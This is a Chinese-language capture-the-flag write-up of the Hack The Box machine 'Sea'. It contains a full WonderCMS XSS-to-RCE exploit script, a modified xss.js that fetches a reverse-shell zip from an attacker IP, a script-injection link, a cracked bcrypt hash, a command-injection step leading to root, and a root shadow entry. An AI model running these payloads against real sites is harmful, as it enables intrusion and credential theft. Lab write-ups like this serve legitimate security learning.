Nmap
1 2 3 4 5 6 7 8 9 └─$ sudo nmap -sS 10.129.114.121 -p22,80 -sV --min-rate=2000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-11 00:35 EDT Nmap scan report for 10.129.114.121 (10.129.114.121) Host is up (0.45s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
vhost
这爆破时候全有,估计是个泛配置,所以访问了了几个发现没啥区别就没再跑了
dir
1 2 3 4 5 6 7 8 9 10 11 12 13 14 301 GET 7l 20w 235c http://sea.htb/themes/bike => http://sea.htb/themes/bike/ 200 GET 1l 1w 6c http://sea.htb/themes/bike/version 301 GET 7l 20w 239c http://sea.htb/themes/bike/img => http://sea.htb/themes/bike/img/ 301 GET 7l 20w 239c http://sea.htb/themes/bike/css => http://sea.htb/themes/bike/css/ 404 GET 0l 0w 3341c http://sea.htb/employer 200 GET 1l 9w 66c http://sea.htb/themes/bike/summary 404 GET 0l 0w 3341c http://sea.htb/data/files/1651 404 GET 0l 0w 3341c http://sea.htb/themes/bike/S 404 GET 0l 0w 3341c http://sea.htb/data/files/optical 404 GET 0l 0w 3341c http://sea.htb/themes/4818 200 GET 21l 168w 1067c http://sea.htb/themes/bike/LICENSE 404 GET 0l 0w 3341c http://sea.htb/messages/pmwiki 404 GET 0l 0w 3341c http://sea.htb/data/sm_cry 404 GET 0l 0w 3341c http://sea.htb/messages/solaris-x86
TCP/80

很怪的一个web,可能是我网不好(
1 2 3 他/how-to-participate路径下有个contact.php(预期解) 我一开始试了下xss发现没回应就没关这个了,后来朋友去沟通了下发现这个是预期解的route。

可以看到爆破出的内容包含一个license 还有themes以及一个version,其中version路径只放了一个版本号3.2.0,也没说这具体是什么框架,或者应用。
然后就去从他web挑了个特征性强的东西搜了下
可以看到是wondercms,再加上版本搜下有没有漏洞
有而且是个rce
拿到rce之后简单看了下里面不能直接用,因为他走github去下了,所以把revshell的zip给down到本地 改一下他的脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 └─$ cat list import sysimport requestsimport osimport bs4if (len (sys.argv)<4 ): print ("usage: python3 exploit.py loginURL IP_Address Port\nexample: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.165 5252" )else : data = ''' var url = "''' +str (sys.argv[1 ])+'''"; if (url.endsWith("/")) { url = url.slice(0, -1); } var urlWithoutLog = url.split("/").slice(0, -1).join("/"); var urlWithoutLogBase = new URL(urlWithoutLog).pathname; var token = document.querySelectorAll('[name="token"]')[0].value; var urlRev = urlWithoutLogBase+"/?installModule=https://10.10.16.23:81/revshell-main.zip&directoryName=violet&type=themes&token=" + token; var xhr3 = new XMLHttpRequest(); xhr3.withCredentials = true; xhr3.open("GET", urlRev); xhr3.send(); xhr3.onload = function() { if (xhr3.status == 200) { var xhr4 = new XMLHttpRequest(); xhr4.withCredentials = true; xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php"); xhr4.send(); xhr4.onload = function() { if (xhr4.status == 200) { var ip = "''' +str (sys.argv[2 ])+'''"; var port = "''' +str (sys.argv[3 ])+'''"; var xhr5 = new XMLHttpRequest(); xhr5.withCredentials = true; xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port); xhr5.send(); } }; } }; ''' try : open ("xss.js" ,"w" ).write(data) print ("[+] xss.js is created" ) print ("[+] execute the below command in another terminal\n\n----------------------------\nnc -lvp " +str (sys.argv[3 ])) print ("----------------------------\n" ) XSSlink = str (sys.argv[1 ]).replace("loginURL" ,"index.php?page=loginURL?" )+"\"></form><script+src=\"http://" +str (sys.argv[2 ])+":8000/xss.js\"></script><form+action=\"" XSSlink = XSSlink.strip(" " ) print ("send the below link to admin:\n\n----------------------------\n" +XSSlink) print ("----------------------------\n" ) print ("\nstarting HTTP server to allow the access to xss.js" ) os.system("python3 -m http.server\n" ) except : print (data,"\n" ,"//write this to a file" )
但是跑起来的时候很怪,我以为脚本有问题,因为监听端口并没有受到任何http请求

然后我按照github的readme那的路径访问试了下,发现直接弹shell了..?
反正我是迷惑了
进来之后web目录里有个database.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 www-data@sea:/var/www/sea/data$ cat database.js { "config" : { "siteTitle" : "Sea" , "theme" : "bike" , "defaultPage" : "home" , "login" : "loginURL" , "forceLogout" : false , "forceHttps" : false , "saveChangesPopup" : false , "password" : "$2y$10$iOrk210RQSAzNCx6Vyq2X .aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q" , "lastLogins" : { "2024\/07\/31 15:17:10" : "127.0.0.1" , "2024\/07\/31 15:15:10" : "127.0.0.1" , "2024\/07\/31 15:14:10" : "127.0.0.1" }, "lastModulesSync" : "2024\/07\/31" , "customModules" : { "themes" : {}, "plugins" : {} }, "menuItems" : { "0" : { "name" : "Home" , "slug" : "home" , "visibility" : "show" , "subpages" : {} }, "1" : { "name" : "How to participate" , "slug" : "how-to-participate" , "visibility" : "show" , "subpages" : {} } },
hashcat跑一下
1 2 └─$ hashcat '$2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q' -m3200 /usr/share/wordlists/rockyou.txt --show $2y$10$iOrk210RQSAzNCx6Vyq2X.aJ/D.GuE4jRIikYiWrD3TM/PjDnXm4q:mychemicalromance
拿到amay
ROOT 他本地开了个8080
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 amay@sea:~/.cache$ curl 127.0.0.1:8080 -sv * Trying 127.0.0.1:8080... * TCP_NODELAY set * Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0) > GET / HTTP/1.1 > Host: 127.0.0.1:8080 > User-Agent: curl/7.68.0 > Accept: */* > * Mark bundle as not supporting multiuse * HTTP 1.0, assume close after body < HTTP/1.0 401 Unauthorized < Host: 127.0.0.1:8080 < Date: Sun, 11 Aug 2024 06:17:09 GMT < Connection: close < X-Powered-By: PHP/7.4.3-4ubuntu2.23 < WWW-Authenticate: Basic realm="Restricted Area" < Content-type: text/html; charset=UTF-8 < * Closing connection 0 Unauthorized accessamay@sea:~/.cache

我一开始翻了一顿都没找到他的webconfig,因为看header有密码验证,所以我先去翻了下,发现没有相应地配置文件,而且ps也看不到,估计是高权用户运行的一个应用,所以穿了下,试试用amay的账号密码上去看下。

他这里分别可以清理apt,升级版本,清理auth日志,清理web访问日志
以及最后带了个查看日志的,可以输出access和auth的log

这里抓包可以看到有个路径

直接替换尝试读取其他文件看看
然后不行,但是他返回了一个No suspicious traffic patterns detected in
好像是通过什么应用来执行访问的目标文件,从而返回的。
然后给个不存在的文件试一下
1 No suspicious traffic patterns detected in /var/log/apache2/access.log123.
一样,好像是有检测文件的样子。
这时候我想了因为他会看access日志,所以寻思直接写webshell是不是能行。
然后试了下发现并不行,他会转义,而且web好像不是php的
然后又试了一些有的没的,最后在&&curl IP直接拼上log file路径时候发现有反应了,试了一顿原来是个命令注入..
不过我这里试了下revshell不论是直接bash弹或者远程加载sh执行,都会连一下直接断开,nc更是直接没反应,最后直接chmod+s结束。
user部分预期解 他那个shell直接访问就可以拿到revshell,并不是因为我们传上去shell.php了,只是因为这台机器测试人员打包时候忘记删了..
所以这台机器正确解法是在contact.php哪里塞进去exp生成的url,因为本身就是个跨站
1 http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.16.23:8000/xss.js"></script><form+action="

然后他这个xss.js需要改,因为有些路径问题。
他的url拼接后带了个cms的url后缀,所以改一改
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 var urlWithoutLogBase = "http://sea.htb" ;var token = document .querySelectorAll ('[name="token"]' )[0 ].value ;var urlRev = urlWithoutLogBase+"/?installModule=https://10.10.16.23:81/revshell-main.zip&directoryName=violet&type=themes&token=" + token;var xhr3 = new XMLHttpRequest ();xhr3.withCredentials = true ; xhr3.open ("GET" , urlRev); xhr3.send (); xhr3.onload = function ( if (xhr3.status == 200 ) { var xhr4 = new XMLHttpRequest (); xhr4.withCredentials = true ; xhr4.open ("GET" , urlWithoutLogBase+"/themes/revshell-main/rev.php" ); xhr4.send (); xhr4.onload = function ( if (xhr4.status == 200 ) { var ip = "10.10.16.23" ; var port = "10086" ; var xhr5 = new XMLHttpRequest (); xhr5.withCredentials = true ; xhr5.open ("GET" , urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port); xhr5.send (); } }; } };
再监听获取到我们放置好的zip,就正常拿到shell了
1 root:$6$llVzHhr7xHrvx1wJ$gH0PLbyPaIOqLrpjpzGZbM2bZ/iHaOfv/bj1YRrktVeZ8.1KQ0Jr1Rv/TL/3Qdh84Fwec1UhX2v0LVAGsuzq.0:19775:0:99999:7:::